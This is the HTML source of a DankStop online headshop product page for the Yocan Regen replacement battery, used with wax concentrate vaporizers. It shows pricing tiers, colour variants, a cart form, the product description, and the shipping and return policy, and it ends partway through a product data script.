                <path d="M9.33918 5.50353H8.93156V3.93131C8.93156 2.19715 7.46905 0.786865 5.67066 0.786865C3.87227 0.786865 2.40975 2.19715 2.40975 3.93131V5.50353H2.00214C1.32822 5.50353 0.779297 6.03233 0.779297 6.6827V12.1855C0.779297 12.8359 1.32822 13.3646 2.00214 13.3646H9.33918C10.0131 13.3646 10.562 12.8359 10.562 12.1855V6.6827C10.562 6.03233 10.0131 5.50353 9.33918 5.50353ZM3.49672 3.93131C3.49672 2.7752 4.47173 1.83501 5.67066 1.83501C6.86958 1.83501 7.84459 2.7752 7.84459 3.93131V5.50353H3.49672V3.93131ZM6.21414 9.55044V10.7443C6.21414 11.0336 5.9712 11.2684 5.67066 11.2684C5.37011 11.2684 5.12717 11.0336 5.12717 10.7443V9.55044C4.8038 9.36858 4.58369 9.03422 4.58369 8.64798C4.58369 8.06993 5.07119 7.59983 5.67066 7.59983C6.27012 7.59983 6.75763 8.06993 6.75763 8.64798C6.75763 9.03422 6.53751 9.36858 6.21414 9.55044Z" fill="#E1251C"/>
                </svg>
                
                Member
              </strong>
              <span class="price_new " >
                $16.33
              </span>
            </td>
          
          <!-- Elite Price -->
          
            <td class="elite-cell " >
              <strong>
                
                <svg width="11" height="14" viewBox="0 0 11 14" fill="none" xmlns="http://www.w3.org/2000/svg" style=" padding: 0; width: 12px; height: 15px; ">
                <path d="M9.33918 5.50353H8.93156V3.93131C8.93156 2.19715 7.46905 0.786865 5.67066 0.786865C3.87227 0.786865 2.40975 2.19715 2.40975 3.93131V5.50353H2.00214C1.32822 5.50353 0.779297 6.03233 0.779297 6.6827V12.1855C0.779297 12.8359 1.32822 13.3646 2.00214 13.3646H9.33918C10.0131 13.3646 10.562 12.8359 10.562 12.1855V6.6827C10.562 6.03233 10.0131 5.50353 9.33918 5.50353ZM3.49672 3.93131C3.49672 2.7752 4.47173 1.83501 5.67066 1.83501C6.86958 1.83501 7.84459 2.7752 7.84459 3.93131V5.50353H3.49672V3.93131ZM6.21414 9.55044V10.7443C6.21414 11.0336 5.9712 11.2684 5.67066 11.2684C5.37011 11.2684 5.12717 11.0336 5.12717 10.7443V9.55044C4.8038 9.36858 4.58369 9.03422 4.58369 8.64798C4.58369 8.06993 5.07119 7.59983 5.67066 7.59983C6.27012 7.59983 6.75763 8.06993 6.75763 8.64798C6.75763 9.03422 6.53751 9.36858 6.21414 9.55044Z" fill="#1C355E"/>
                </svg>
                
              Elite</strong>
              <span class="price_new" >
                $15.92
              </span>
            </td>
          
        </tr>
      </tbody>
    </table>
  </div>

  
    <div class="cc-pricing-table-banner-wrap">
      <div class="cc-pricing-table-market-cell active">
        <div class="cc-pricing-table-market-cell-inner">
          <img src="//dankstop.com/cdn/shop/files/cc-logo.png?v=16765095156488298379" class="img-responsive">
          <div class="cc-pricing-table-market-cell-inner-text">
            <h6>Join Cabana Club & Unlock <b>UNBEATABLE</b> Member Prices</h6>
            
             
              


            <p>
              Save
              <b class="cc-red"
                ><span class="saving-ai" style="display: inline;">$7.65</span></b
              >
              on this item instantly
            </p>
            <div class="cc-mm-instant-saving-buttons" style=" justify-content: left; ">
            
              <a href="#" class="cc-primary-button SSO_popup_register" style=" color: #fff; text-align: center; justify-content: center; ">Join Now</a>
            
            
               <a href="#" class=" cc-secondary-button SSO_popup_login" style="text-align: center; justify-content: center; ">Sign In</a>
            
          </div>
          </div>
        </div>
      </div>
    </div>
  
  


 
         </div><div class="szl-price-display pay-plan-price">
        <div class="szl-inner">
          <span class="szl-text"><b>OR</b> 4 payments of $</span>
          <span class="szl-price">6.00</span>
          <span class="szl-text">with</span>
          <span class="szl-logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="350" height="118" viewBox="0 0 350 118"><g fill="none"><path fill="#B2D971" d="M48.43 4.048c1.197 5.232 2.488 10.606 5.654 14.963 8.42 12.233 20.526 21.169 28.183 34.064 2.505 4.163 4.524 9.095 3.737 14.132-.93 4.473-3.896 8.043-6.66 11.41-1.182-5.364-3.327-10.49-6.485-14.883-7.23-10.217-16.655-18.331-25.033-27.443-3.92-4.199-6.861-9.829-6.526-15.883-.143-6.31 3.393-11.773 7.13-16.36z"></path><path fill="#75C856" d="M34.095 19.277c.704 6.019 2.823 11.896 6.426 16.651 8.595 11.56 20.123 20.488 27.512 33.091 2.17 3.933 4.13 8.441 3.544 13.117-.913 4.631-3.946 8.325-6.71 11.887-1.333-5.1-3.184-10.11-6.225-14.371-7.406-10.597-17.2-18.923-25.77-28.407-3.644-3.986-6.317-9.28-6.133-14.928-.26-6.576 3.276-12.409 7.356-17.04z"></path><path fill="#4BB63F" d="M19.308 34.885c1.131 5.241 2.497 10.589 5.63 14.946 8.529 12.347 20.794 21.38 28.434 34.479 2.53 4.322 4.558 9.519 3.284 14.663-1.223 3.986-3.795 7.3-6.417 10.376-1.324-5.497-3.51-10.792-6.836-15.273-7.297-9.934-16.504-18.004-24.765-26.992-3.879-4.163-6.803-9.714-6.4-15.724-.294-6.364 3.208-11.932 7.07-16.475z"></path><path d="M280.353 31.201h8.076c.067 17.724 0 35.448.033 53.172h-8.12c.01-17.724-.012-35.448.01-53.172M117.535 43.127c9.003-.447 18.029-.035 27.043-.2-.011 2.934-.011 5.857-.011 8.78-8.814-.036-17.616-.024-26.418-.012.011 2.687.033 5.374.056 8.06 7.294.071 14.6-.13 21.894.06 3.306.082 6.277 3.346 6.31 6.823.113 3.924.18 7.86-.055 11.772-.346 3.771-4.01 6.234-7.417 5.963-9.316.024-18.632-.011-27.948-.011.022-2.829.044-5.645.111-8.462 9.093.036 18.175-.047 27.267.06v-7.92c-6.925 0-13.862.153-20.788-.035-3.34.023-6.646-2.475-6.836-6.176-.29-4.242-.324-8.532.045-12.774.424-3.465 3.54-5.892 6.747-5.928zm34.348 6.953c.067-3.806 3.374-7.023 6.96-6.953 7.55-.389 15.124-.153 22.675-.13 3.62-.164 7.708 2.04 8.278 6.117.491 4.054.446 8.19.122 12.256-.167 3.842-3.619 6.658-7.137 6.623-7.697.224-15.404-.012-23.1.094v7.825c9.528.295 19.134-.636 28.618.53-.045 2.617-.067 5.245-.1 7.86-9.775.107-19.571.13-29.345.024-3.943.024-7.406-3.995-7.015-8.131.033-8.709-.056-17.418.044-26.115zm7.775 1.638c.011 2.675.022 5.362.045 8.037 7.44.012 14.879-.011 22.318.012.011-2.698.011-5.409.022-8.12-7.461.083-14.923 0-22.385.071zm73.155-8.767l-.067 4.548c-8.255 9.357-16.265 18.962-24.486 28.366 8.076.082 16.164.059 24.24.012.156 2.816.29 5.633.368 8.45-12.879.094-25.758.023-38.649.046v-4.63c8.11-9.405 16.387-18.656 24.564-28.001-8.177-.106-16.365-.035-24.542-.047a760.891 760.891 0 0 1-.01-8.744c12.856 0 25.724-.024 38.582 0zm3.82-.012c12.89.012 25.781 0 38.672.012.022 1.025.078 3.075.1 4.1-8.098 9.746-16.554 19.15-24.664 28.885 2.547 0 5.094-.012 7.64-.036 5.541.036 11.07 0 16.61-.035.224 2.828.403 5.657.414 8.497-12.924.023-25.848.011-38.772.011-.011-1.59-.011-3.193-.011-4.784 8.389-9.145 16.308-18.773 24.742-27.882-8.233-.048-16.476-.012-24.72-.012-.011-2.923-.022-5.834-.011-8.756m57.818 7.377c-.28-4.266 3.652-7.46 7.472-7.248 7.473-.247 14.969-.165 22.442-.059 3.54-.14 7.238 2.346 7.875 6.164.402 3.889.28 7.825.134 11.737-.045 3.724-3.106 6.918-6.613 7.047-7.875.295-15.761.036-23.648.095v7.884c9.462-.071 18.934.011 28.395-.047.034 2.828.056 5.644.067 8.473-9.606-.012-19.213.059-28.82-.012-3.64.153-7.394-3.064-7.293-7.047-.112-8.992-.1-17.995-.011-26.987zm7.64 1.379c.022 2.687.045 5.385.078 8.072 7.551-.023 15.114 0 22.665-.012.022-2.686.033-5.362.056-8.048-7.596-.036-15.203-.012-22.799-.012z" fill="#000"></path></g></svg>
          </span>        
          <span class="szl-know-more" data-openmodalid="szlModal">
            Learn more
          </span>
        </div>    
      </div><div class="shipping-estimate shipping-estimate-container row align-items-center">
        <div class="col-2 col-md-1 truck-svg-container">
          <svg width="60" height="40" viewBox="0 0 60 40"><path fill="currentColor" fill-rule="evenodd" transform="translate(-263.000000, -117.000000)" d="M289,151.5 C289,154.537566 286.537566,157 283.5,157 C280.462434,157 278,154.537566 278,151.5 C278,151.331455 278.007581,151.164681 278.022422,151 L271,151 L271,140 L273,140 L273,149 L278.59971,149 C279.510065,147.219162 281.362657,146 283.5,146 C285.637343,146 287.489935,147.219162 288.40029,148.999999 L301,149 L301,119 L271,119 L271,117 L303,117 L303,126 L316.723739,126 C317.85789,126 318.895087,126.639588 319.404327,127.652985 L320.786845,130.404226 C322.242105,133.300224 323,136.496398 323,139.737476 L323,148 C323,149.656854 321.656854,151 320,151 L316.977578,151 C316.992419,151.164681 317,151.331455 317,151.5 C317,154.537566 314.537566,157 311.5,157 C308.462434,157 306,154.537566 306,151.5 C306,151.331455 306.007581,151.164681 306.022422,151 L288.977578,151 C288.992419,151.164681 289,151.331455 289,151.5 Z M319.417229,134.516568 L319.417798,134.118058 C319.418189,133.844298 319.362374,133.573373 319.253808,133.32206 L317.177681,128.516129 L310.567164,128.516129 C310.014879,128.516129 309.567164,128.963844 309.567164,129.516129 L309.567164,134.330091 C309.567164,134.882376 310.014879,135.330091 310.567164,135.330091 L318.602544,135.330091 C319.052028,135.330091 319.416588,134.966052 319.417229,134.516568 Z M311.5,155 C313.432997,155 315,153.432997 315,151.5 C315,149.567003 313.432997,148 311.5,148 C309.567003,148 308,149.567003 308,151.5 C308,153.432997 309.567003,155 311.5,155 Z M283.5,155 C285.432997,155 287,153.432997 287,151.5 C287,149.567003 285.432997,148 283.5,148 C281.567003,148 280,149.567003 280,151.5 C280,153.432997 281.567003,155 283.5,155 Z M264,123 L280,123 C280.552285,123 281,123.447715 281,124 C281,124.552285 280.552285,125 280,125 L264,125 C263.447715,125 263,124.552285 263,124 C263,123.447715 263.447715,123 264,123 Z M267,128 L280,128 C280.552285,128 281,128.447715 281,129 C281,129.552285 280.552285,130 280,130 L267,130 C266.447715,130 266,129.552285 266,129 C266,128.447715 266.447715,128 267,128 Z M271,133 L280,133 C280.552285,133 281,133.447715 281,134 C281,134.552285 280.552285,135 280,135 L271,135 C270.447715,135 270,134.552285 270,134 C270,133.447715 270.447715,133 271,133 Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;"></path></svg>
        </div>
        <div class="col-10 col-md-6 sde-title-container">
          <h5 class="sde-title">
            <span>Free Shipping for orders above $50 &amp; Easy Returns</span>
          </h5>
        </div>
      </div><form method="post" action="/cart" class="hidden" hidden><button type="submit" value="Checkout" name="checkout" id="toCheckout"></button></form><form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="product-variants">
        <select id="product-selectors" name="id" class="hidden" hidden><option disabled="disabled">Silver - Sold Out</option><option disabled="disabled">Black - Sold Out</option><option disabled="disabled">Gray - Sold Out</option><option data-imge="//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_compact.jpg?v=1702547870"  selected="selected"  value="44424109097179">
            Apple Green
          </option><option data-imge="//dankstop.com/cdn/shop/products/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778_compact.jpg?v=1702547870"  value="44424109129947">
            Light Red
          </option><option disabled="disabled">Light Blue - Sold Out</option></select>














<div class="swatch" data-option-index="0">               
    <div class="header">
        <span>
            Color <em>*</em>
        </span>  
        
    </div>

    
    
        

        
	
         
        
        <div data-value="Silver" class="swatch-element silver soldout">
            
                        
            <input  id="swatch-0-silver" type="radio" name="option-0" value="Silver" disabled />
            
            
            <label class="v-id" for="swatch-0-silver" value='Silver'>
                Silver
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-silver" type="hidden" data-value-sticky="44424108998875" />
    
        

        
	
         
        
        <div data-value="Black" class="swatch-element black soldout">
            
                        
            <input  id="swatch-0-black" type="radio" name="option-0" value="Black" disabled />
            
            
            <label class="v-id" for="swatch-0-black" value='Black'>
                Black
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-black" type="hidden" data-value-sticky="44424109031643" />
    
        

        
	
         
        
        <div data-value="Gray" class="swatch-element gray soldout">
            
                        
            <input  id="swatch-0-gray" type="radio" name="option-0" value="Gray" disabled />
            
            
            <label class="v-id" for="swatch-0-gray" value='Gray'>
                Gray
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-gray" type="hidden" data-value-sticky="44424109064411" />
    
        

        
	
         
        
        <div data-value="Apple Green" class="swatch-element apple-green available">
            
                        
            <input  id="swatch-0-apple-green" type="radio" name="option-0" value="Apple Green" />
            
            
            <label class="v-id" for="swatch-0-apple-green" value='Apple Green'>
                Apple Green
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-apple-green" type="hidden" data-value-sticky="44424109097179" />
    
        

        
	
         
        
        <div data-value="Light Red" class="swatch-element light-red available">
            
                        
            <input  id="swatch-0-light-red" type="radio" name="option-0" value="Light Red" />
            
            
            <label class="v-id" for="swatch-0-light-red" value='Light Red'>
                Light Red
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-light-red" type="hidden" data-value-sticky="44424109129947" />
    
        

        
	
         
        
        <div data-value="Light Blue" class="swatch-element light-blue soldout">
            
                        
            <input  id="swatch-0-light-blue" type="radio" name="option-0" value="Light Blue" disabled />
            
            
            <label class="v-id" for="swatch-0-light-blue" value='Light Blue'>
                Light Blue
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-light-blue" type="hidden" data-value-sticky="44424109162715" />
    
</div>

</div><div class="ro_widget"></div><input type="hidden" id="productBundleId" name="properties[_bundle_id]" value="8147768410331-1768829755">
      
      
      
      <div class="groups-btn">
        
      
        <div class="row"><div class="col-3 quantity ">
            <label for="quantity__atc">
              Quantity: 
            </label>
            <div class="qty-group">
              <a href="#" data-minus-qtt class="minus button" title="Increase quantity by one" aria-label="Increase quantity by one"><span class="visually-hidden">Increase quantity by one</span></a>
              <input id="quantity__atc" data-qtt-id="quantity__8147768410331" name="quantity" type="text" value="1" aria-label="Quantity input">
              <a href="#" data-plus-qtt class="plus button" title="Decrease quantity by one" aria-label="Decrease quantity by one"><span class="visually-hidden">Decrease quantity by one</span></a>
            </div>
          </div><div class="col-9 atc-container cccccc"><input data-btn-addToCart type="submit" name="add" class="btn addtocart " id="product-add-to-cart" value="Add to Cart"></div>
        </div>

        <div class="row">
          <div class="col-6">
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="yocan-regen-battery" data-id="8147768410331">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 </div>

          <div class="col-6"><span id="buyNowBtn" class="btn col-6 shopify-payment-button">Buy It Now</span></div>
        </div>

          
        
      </div>
      
<input type="hidden" name="product-id" value="8147768410331" /></form>
      
<hr class="product-details-hr"><div class="row">
        <div class="col-6">
          <div class="product-details-title">
            Product Details:
          </div>
          <div class="product-sku-title">Product SKU: <span id="variantSku" class="product-sku">YO-REGEN-BAT-AG</span></div>
        </div><div class="spec-extra col-6">
          <div class="authorized-retailer-container container-fluid">
            <div class="authorized-retailer row no-gutters">
              <div class="col-4">
                <span class="fa-stack">
                  <i class="fa fa-certificate  fa-stack-2x"></i>
                  <i class="fa fa-certificate  fa-stack-1x"></i>
                  <i class="fa fa-check fa-stack-1x"></i>
                </span>
              </div>
              <div class="col-8">
                <span class="auth-re-text">
                  Authorized retailer of Yocan
                </span>
              </div>
            </div>
          </div>
        </div></div><div class="product-bullet-points container"><div class="row product-bullets">
      <ul class="col-12">
        <li>Yocan Replacement Part</li><li>Preset Temperature Settings</li><li>LED Light Indicator</li><li>1100mAh Battery Capacity</li><li>Inclusive Wax Container</li></ul>
    </div>
</div></div>
  </div><div class="product_bottom row"><style>
      .addon-options {
        width: 100%;
      }
    </style><section class="product-section product-description col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Product Description</span></h3><p>Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.</p>
<ul data-mce-fragment="1"></ul>
<h3>What's in the box:</h3>
<p>1 x Yocan Regen Battery</p></section><div class="masonry-section"></div>
    
    



    <section class="product-section product-reviews-questions col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Customer Reviews &amp; Questions</span></h3>
      <!--Yotpo Reviews Widget | Location: Snippets > product-default.liquid-->
      <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="1230585" 
          data-yotpo-product-id="8147768410331" 
          data-yotpo-name="Regen Battery" 
          data-yotpo-url="https://dankstop.com/products/yocan-regen-battery" 
          data-yotpo-image-url="https://dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_large.jpg%3Fv=1702547870" 
          data-yotpo-price="23.98" 
          data-yotpo-currency="USD" 
          data-yotpo-description="&lt;p&gt;Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery&#39;s preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.&lt;/p&gt;
&lt;ul data-mce-fragment=&quot;1&quot;&gt;&lt;/ul&gt;
&lt;h3&gt;What&#39;s in the box:&lt;/h3&gt;
&lt;p&gt;1 x Yocan Regen Battery&lt;/p&gt;">
        </div><div id="stamped-main-widget"   
             data-product-id="8147768410331"   
             data-name="Regen Battery"   
             data-url="https://dankstop.com/products/yocan-regen-battery"   
             data-image-url="//dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_large.jpg%3Fv=1702547870" 
             data-description="&lt;p&gt;Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery&#39;s preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.&lt;/p&gt;
&lt;ul data-mce-fragment=&quot;1&quot;&gt;&lt;/ul&gt;
&lt;h3&gt;What&#39;s in the box:&lt;/h3&gt;
&lt;p&gt;1 x Yocan Regen Battery&lt;/p&gt;"   
             data-product-sku="YO-REGEN-BAT-AG"
             data-product-title="Regen Battery" 
             data-product-type="Replacement Part"></div></section>
    
    
    
    <section class="product-section product-shipping-returns col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Shipping &amp; Returns</span></h3> <div class="shipping-estimate shipping-estimate-container row align-items-center"  >
        <div class="col-12 col-md-12 sde-title-container">
          <h5 class="sde-title"><span>Free Shipping for orders above $50 &amp; Easy Returns</span>
          </h5>
        </div>
        
      </div>
<div class="row">
<div class="col-12 col-lg-4">
<h5>Return Policy</h5>
<p>DankStop is proud to offer the industry's most customer friendly return policy :) If you are unsatisfied with your purchase for any reason, you may file a return for unused items within 7 days of delivery. Due to legal liability, DankStop does not accept returns on items that have been used. You can contact our support team directly via live-chat, phone, or email at 1-844-DANKSTOP (326-5786) and support@dankstop.com.</p>
<p><a href="/pages/file-a-return">FILE A RETURN</a></p>
<p><a href="/pages/return-policy">View our entire Return Policy</a></p>
</div>
<div class="col-12 col-lg-8" style="
">
<h5>Shipping Info</h5>
<dl>
<dt class="shipping-info-table_td-l"><p>How much does shipping cost?</p></dt>
<dd class="shipping-info-table_td-r"><p>DankStop offers free USA shipping on all orders. In addition, you may choose to purchase expedited shipping (2-day, Overnight, etc) at checkout. International customers receive free shipping on orders over $300.</p></dd>
<dt class="shipping-info-table_td-l"><p>How long does free shipping take?</p></dt>
<dd class="shipping-info-table_td-r"><p>Free shipping is delivered via USPS or FedEx, and takes anywhere from 3-5 business days.</p></dd>
<dt class="shipping-info-table_td-l"><p>How long until my order ships?</p></dt>
<dd class="shipping-info-table_td-r"><p>All orders placed before 2pm EST ship out same day (Mon-Fri). Orders placed after 2pm ship the following business day.</p></dd>
<dt class="shipping-info-table_td-l"><p>Do you offer discreet packaging?</p></dt>
<dd class="shipping-info-table_td-r">At DankStop, we completely understand our customers needs for discreet packing. For your privacy, all packages are shipped in unmarked brown or standard USPS Priority boxes with a return address of DS Distribution LLC. There will be no mention of DankStop on your package.</dd>
</dl>
</div>
</div></section>
    
    
    
    <section class="product-section related-products col-12 lazybit lazybit-load" data-lazy-url="/products/yocan-regen-battery?view=sec-related-products"></section><div class="lazybit lazybit-load" data-lazy-url="/products/yocan-regen-battery?view=featured-articles"></div><div class="lazybit lazybit-load" data-lazy-url="/products/yocan-regen-battery?view=related-articles"></div><section class="product-section product-from-vendor col-12">
      <h3 class="prods-title"><span class="prods-title-inner">More From Yocan</span></h3><div class="lazybit lazybit-load" data-lazy-url="/products/yocan-regen-battery?view=related-from-vendor"></div></section><section class="product-section product-recently-viewed col-12 hidden">
      <h3 class="prods-title"><span class="prods-title-inner">Recently Viewed</span></h3><div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div>
    </section><section class="product-section product-related-collection col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Related Collections</span></h3>
      <div class="products-grid row  scroll-carousel text-center text-bold" data-row="">


<a href="/collections/highest-rated" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Highest Rated" title="Highest Rated"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/highestrated.png?v=1699501307" data-srcset="//dankstop.com/cdn/shop/collections/highestrated_600x.png?v=1699501307 600w, //dankstop.com/cdn/shop/collections/highestrated_810x.png?v=1699501307 810w, //dankstop.com/cdn/shop/collections/highestrated_960x.png?v=1699501307 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/highestrated.png?v=1699501307" alt="Highest Rated" title="Highest Rated" loading="lazy"/></noscript></div>Highest Rated</a>

        

<a href="/collections/newest-products" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Newest Products" title="Newest Products"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/new.png?v=1699501207" data-srcset="//dankstop.com/cdn/shop/collections/new_600x.png?v=1699501207 600w, //dankstop.com/cdn/shop/collections/new_810x.png?v=1699501207 810w, //dankstop.com/cdn/shop/collections/new_960x.png?v=1699501207 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/new.png?v=1699501207" alt="Newest Products" title="Newest Products" loading="lazy"/></noscript></div>Newest Products</a>

        
<a href="/collections/all" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Online Headshop" title="Online Headshop"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/all.png?v=1699501294" data-srcset="//dankstop.com/cdn/shop/collections/all_600x.png?v=1699501294 600w, //dankstop.com/cdn/shop/collections/all_810x.png?v=1699501294 810w, //dankstop.com/cdn/shop/collections/all_960x.png?v=1699501294 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/all.png?v=1699501294" alt="Online Headshop" title="Online Headshop" loading="lazy"/></noscript></div>Online Headshop</a>

        
<a href="/collections/yocan" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Yocan" title="Yocan"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/yocan.png?v=1699501344" data-srcset="//dankstop.com/cdn/shop/collections/yocan_600x.png?v=1699501344 600w, //dankstop.com/cdn/shop/collections/yocan_810x.png?v=1699501344 810w, //dankstop.com/cdn/shop/collections/yocan_960x.png?v=1699501344 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/yocan.png?v=1699501344" alt="Yocan" title="Yocan" loading="lazy"/></noscript></div>Yocan</a>

        
      </div>
    </section><section class="product-section dankstop-best col-12">
      <div class="dankstop-best-inner"><div class="imod">
          <img width="182" height="40" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2040'%3E%3C/svg%3E" 
               data-src="//dankstop.com/cdn/shop/files/LogoG-circle.webp?v=1732725727" 
               srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2040'%3E%3C/svg%3E 121w"
               data-srcset="//dankstop.com/cdn/shop/files/LogoG-circle.webp?v=1732725727 182w, //dankstop.com/cdn/shop/files/LogoG-circle_210x.webp?v=1732725727 210w"
               sizes="auto" data-sizes="auto" 
               alt="DankStop" 
               title="DankStop">
        </div>
        <p class="black-on-white">The Best Brands. The Best Prices. Guaranteed.</p>
        <p>Our team of "cannaisseurs" personally tests and hand-curates every product featured in our store -- so, no matter what your preference, we the right right bong, pipe, dab rig, and accessories to fit your lifestyle!  We're proud of our products, our service, and our prices.  If you find a competitor selling one of our products for less, let us know -- we'll beat their price by 5%, guaranteed.</p>
      </div>
    </section>
    
  </div><div class="lazybit lazybit-load" data-lazy-url="/products/yocan-regen-battery?view=sticky_foot" data-sticky-add-to-cart></div></div>



<script>
  window.hsjs = window.hsjs || {};
  hsjs.product = {"id":8147768410331,"title":"Regen Battery","handle":"yocan-regen-battery","description":"\u003cp\u003eOutfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eWhat's in the box:\u003c\/h3\u003e\n\u003cp\u003e1 x Yocan Regen Battery\u003c\/p\u003e","published_at":"2025-08-22T16:40:01-04:00","created_at":"2023-11-09T03:06:36-05:00","vendor":"Yocan","type":"Replacement Part","tags":["crowdship","needs review","type_oem part","type_replacement part","type_vaporizer part"],"price":2398,"price_min":2398,"price_max":2398,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44424108998875,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"YO-REGEN-BAT-SL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197822683,"product_id":8147768410331,"position":6,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"Front view of the Regen Battery, a cylindrical silver device against a plain white background.","width":500,"height":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870","variant_ids":[44424108998875]},"available":false,"name":"Regen Battery - Silver","public_title":"Silver","options":["Silver"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Regen Battery, a cylindrical silver device against a plain white background.","id":32972752748763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44424109031643,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"YO-REGEN-BAT-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197658843,"product_id":8147768410331,"position":1,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A front view of the Regen Battery with a simple, cylindrical shape against a plain white background.","width":500,"height":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","variant_ids":[44424109031643]},"available":false,"name":"Regen Battery - Black","public_title":"Black","options":["Black"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A front view of the Regen Battery with a simple, cylindrical shape against a plain white 